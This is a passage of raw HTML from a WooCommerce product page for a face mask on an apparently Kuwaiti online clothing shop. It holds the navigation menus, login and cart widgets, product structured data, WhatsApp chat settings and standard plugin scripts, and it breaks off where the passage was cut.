	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-4/?lang=en" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2648540178" /><input type="hidden" name="_wp_http_referer" value="/product/face-mask/?lang=en" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/face-mask/?lang=en" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-4/lost-password/?lang=en" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://be-stylish.net/my-account-4/?lang=en&#038;action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma016-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Face Mask" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Face Mask</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span></span>
													<p class="stock in-stock wd-style-default">In stock</p>

	
	<form class="cart" action="https://be-stylish.net/product/face-mask/?lang=en" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6971be970bd64">Face Mask quantity</label>
	<input
		type="number"
				id="quantity_6971be970bd64"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="2"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="14534" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="14534" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask/?lang=en" data-id="7077" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/face-mask/?lang=en" data-key="0ad5254d7d" data-product-id="7077" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/face-mask/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Face mask","@id":"https://be-stylish.net/product-category/face-mask/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Face Mask","@id":"https://be-stylish.net/product/face-mask/?lang=en"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/face-mask/?lang=en#product","name":"Face Mask","url":"https://be-stylish.net/product/face-mask/?lang=en","description":"","image":"https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg","sku":"ma016","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.50","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://be-stylish.net/product/face-mask/?lang=en","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net/?lang=en"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/face-mask-16\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/face-mask\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"925478ca27","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"125b6e5390","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"5660bc31f4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"125b6e5390","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"5660bc31f4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl